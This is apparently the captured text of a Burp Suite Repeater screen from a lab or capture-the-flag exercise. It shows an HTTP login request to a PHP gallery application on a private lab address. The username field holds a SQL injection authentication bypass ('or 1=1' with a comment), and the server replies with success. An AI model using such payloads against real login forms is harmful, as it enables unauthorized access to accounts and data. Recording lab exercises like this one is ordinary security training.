 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Le
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /gallery/classes/Login.php?f=login HTTP/1.1
2 Host: 10.10.170.103
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:102.0) Gecko/20100101
Firefox/102.0
4 Accept: */*
5 Accept-Language: es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.170.103/gallery/login.php
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 42
11 Origin: http://10.10.170.103
12 DNT: 1
13 Connection: close
14 Cookie: PHPSESSID=j643pgaab317kummdva0lvg615
15
16 username=admin' or 1=1-- -+&password=admin
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Mon, 30 Jan 2023 18:01:59 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Content-Length: 20
8 Connection: close
9 Content-Type: text/html; charset=UTF-8
10
11 {"status":"success"}